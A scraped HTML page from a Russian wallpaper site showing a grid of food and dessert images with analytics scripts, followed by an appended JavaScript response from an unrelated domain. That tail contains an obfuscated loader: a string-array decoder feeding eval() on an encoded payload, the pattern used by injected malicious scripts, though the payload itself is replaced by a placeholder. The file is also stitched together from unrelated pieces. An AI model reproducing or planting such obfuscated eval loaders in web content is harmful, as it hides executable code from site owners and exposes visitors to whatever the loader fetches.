                <a class="oneimage_a " style="background-color: #c8c8c8;" title="есть белая тарелка с тремя ложками мороженого на ней" href="/wallpaper/161858.html">
                                                                                    <img alt="white, лед, три, там, scoops, мороженое, десерт, клубничное, табличка, мороженого, movenpick" class="prev280 lazy_load " src="/images/grey.webp?v=750" data-src="https://storge.pic2.me/w/560x350/150/58652a2506995.webp"/>
                </a>
                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">2560x1600</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>344</span>
                    </div>
                </div>
            </div>
                    <div class="oneimage col-xs-4 col-md-3 ta">
                <a class="oneimage_a " style="background-color: #c8c8c8;" title="йогурт, мультиваре, красныймонд" href="/wallpaper/194171.html">
                                                                                    <img alt="рецепт, мультиварке, йогурты, красный, йогурт" class="prev280 lazy_load " src="/images/grey.webp?v=750" data-src="https://storge.pic2.me/w/560x350/345/5975d4dfd13b8.webp"/>
                </a>
                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">2560x1600</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>147</span>
                    </div>
                </div>
            </div>
                    <div class="oneimage col-xs-4 col-md-3 ta">
                <a class="oneimage_a " style="background-color: #c8c8c8;" title="цветы, цветы" href="/wallpaper/218946.html">
                                                                                    <img alt="еда, картинка, розы, мороженое, десерт, торт, cvety, сладкое, кексы" class="prev280 lazy_load " src="/images/grey.webp?v=750" data-src="https://storge.pic2.me/w/560x350/811/5a77701c9321f.webp"/>
                </a>
                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">2560x1600</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>161</span>
                    </div>
                </div>
            </div>
                    <div class="oneimage col-xs-4 col-md-3 ta">
                <a class="oneimage_a " style="background-color: #c8c8c8;" title="корзина, фрукты, яблоки" href="/wallpaper/219737.html">
                                                                                    <img alt="осень, листва, корзина, виноград, cvety, яблоки, фруктов, фрукты, ягоды, натюрморт, облепиха" class="prev280 lazy_load " src="/images/grey.webp?v=750" data-src="https://storge.pic2.me/w/560x350/573/5a798ad43eaaf.webp"/>
                </a>
                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">2560x1600</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>480</span>
                    </div>
                </div>
            </div>
                    <div class="oneimage col-xs-4 col-md-3 ta">
                <a class="oneimage_a " style="background-color: #c8c8c8;" title="романтическое, романтическое" href="/wallpaper/219792.html">
                                                                                    <img alt="you, вечер, день, аватар, romantic, своими, устроить, свечи, руками, свечами" class="prev280 lazy_load " src="/images/grey.webp?v=750" data-src="https://storge.pic2.me/w/560x350/657/5a798aed8923a.webp"/>
                </a>
                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">2560x1600</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>85</span>
                    </div>
                </div>
            </div>
                    <div class="oneimage col-xs-4 col-md-3 ta">
                <a class="oneimage_a " style="background-color: #c8c8c8;" title="Еда 255900" href="/wallpaper/255900.html">
                                                                                    <img alt="" class="prev280 lazy_load " src="/images/grey.webp?v=750" data-src="https://storge.pic2.me/w/560x350/761/5e3711796bebc.webp"/>
                </a>
                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">2048x1370</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>99</span>
                    </div>
                </div>
            </div>
                    <div class="oneimage col-xs-4 col-md-3 ta">
                <a class="oneimage_a " style="background-color: #c8c8c8;" title="джем, хлеб, клубника" href="/wallpaper/258429.html">
                                                                                    <img alt="картинка, monster, клубника, хлеб, fast, хабаровск, джем" class="prev280 lazy_load " src="/images/grey.webp?v=750" data-src="https://storge.pic2.me/w/560x350/279/5e7e61e226ac4.webp"/>
                </a>
                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">2560x1600</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>91</span>
                    </div>
                </div>
            </div>
                    <div class="oneimage col-xs-4 col-md-3 ta">
                <a class="oneimage_a " style="background-color: #c8c8c8;" title="авокадо, киви, груша" href="/wallpaper/265371.html">
                                                                                    <img alt="mail, water, киви, splash, груша, авокадо, цвет" class="prev280 lazy_load " src="/images/grey.webp?v=750" data-src="https://storge.pic2.me/w/560x350/517/5eca3fba66b90.webp"/>
                </a>
                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">2560x1600</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>192</span>
                    </div>
                </div>
            </div>
                </div>
    </div>

    <div class="clearfix"></div>
    <div class="fradline"></div>

    <div class="col-md-12 ">
        <div class="clearfix"></div>
        <div class="fradline"></div>

        <div id="mc-container"></div>
        <a id="mc-link" href="http://cackle.me">Comments system <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>
        <div class="clearfix"></div>
        <div class="fradline"></div>
        <div class="seo_bottom_text">
            
        </div>
        <div class="seo_bottom_text related">
            <div class="slim_text">
                <p>У нас можно скачать обои и картинки для рабочего стола восторг, рахат, рецепт на которых изображены domashnie. Все картинки и бесплатные фоны в хорошем качестве, размер 1920x1200 HD WUXGA.</p>

                                <p>А так же можно найти много других картинок на нужную тему раздел <a href="/food/">обои Еда</a>, на сайте pic2.me представлено очень большое количество красивых широкоформатных картинок, фото и обоев хорошего hd качества бесплатно и на телефон.</p>
            </div>
            <div class="shadow-key state-less">▼ подробно</div>
        </div>
    </div>
    <div class="clearfix"></div>
            </div>
            <div class="row">
                <div class="col-md-12">
                    <!-- ad block -->
                                    </div>
            </div>
            <!-- detail text block-->
            <div class="row">
                <div class=" col-md-12 description_block">
                                    </div>
            </div>
            <div class="clearfix"></div>
        </div>
    </div>
</div><!--/.container-->

<!-- Scroll-up button -->
<div class="container">
    <button onclick="topFunction()" id="btnScrollUp"> </button>
</div>

<footer class="container">
    © 2012-2023 www.pic2.me — Обои и картинки на рабочий стол.<br/> Если у вас возникли вопросы, пишите нам на <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f2818782829d8086b2829b91c0dc9f97">[email&#160;protected]</a>.
    <a href="/ru/information/copyright.html">Для Правообладателей</a>
    Для детей старше 18 лет.
    <br />
    <div style="float:right;">
    <!--LiveInternet counter--><a href="//www.liveinternet.ru/click"
    target="_blank"><img id="licnt8D51" width="88" height="31" style="border:0"
    title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
    src="[data-uri]"
    alt=""/></a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(d,s){d.getElementById("licnt8D51").src=
    "//counter.yadro.ru/hit?t12.6;r"+escape(d.referrer)+
    ((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
    (s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
    ";h"+escape(d.title.substring(0,150))+";"+Math.random()})
    (document,screen)</script><!--/LiveInternet-->
</div>
</footer>
<!-- Include all compiled plugins (below), or include individual files as needed -->

    <noscript id="deferred-styles">
    <link rel="stylesheet" href="/css/app.min.css?v=750"/>
    </noscript>
    <script>
      var loadDeferredStyles = function() {
        var addStylesNode = document.getElementById("deferred-styles");
        var replacement = document.createElement("div");
        replacement.innerHTML = addStylesNode.textContent;
        document.body.appendChild(replacement)
        addStylesNode.parentElement.removeChild(addStylesNode);
      };
      var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
          window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;
      if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
      else window.addEventListener('load', loadDeferredStyles);
    </script>

<script src="/js/lib/jquery.min.js?v=750"></script>
<script src="/js/lib/bootstrap.min.js?v=750"></script>
<script src="/js/lib/modernizr.custom.17564.js?v=750"></script>
<script src="/js/functions.js?v=750"></script>
<script src="/js/script.js?v=750"></script>
<script src="/js/actions.js?v=750"></script>
<script src="/share/share42.js?v=750"></script>
<script src="https://unpkg.com/mustache@4.2.0/mustache.js"></script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(17847823, "init", {
        clickmap:false,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:false
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/17847823" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-17018889-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-17018889-6');
</script>

<script src="//storge.pic2.me/ads.js"></script>
<script type="application/json" id="js_app_translation">
{
"nsfw_title": "Включить небезопасное/неподходяще содержимое",
"nsfw_show": "Показать фото",
"nsfw_hide": "Скрыть фото",
"global_nsfw_title": "Выключить небезопасное/неподходяще содержимое",
"detail_more": "подробно",
"detail_less": "меньше"
}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"10a7f8c7ef1842cba32420608698595e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141619
body_size: 1795
content:
var _0xc26e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe3c(d,e,f){var g=_0xc26e[2][_0xc26e[1]](_0xc26e[0]);var h=g[_0xc26e[3]](0,e);var i=g[_0xc26e[3]](0,f);var j=d[_0xc26e[1]](_0xc26e[0])[_0xc26e[10]]()[_0xc26e[9]](function(a,b,c){if(h[_0xc26e[4]](b)!==-1)return a+=h[_0xc26e[4]](b)*(Math[_0xc26e[8]](e,c))},0);var k=_0xc26e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc26e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe3c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",47,"XsxwLmkTJ",37,4,26))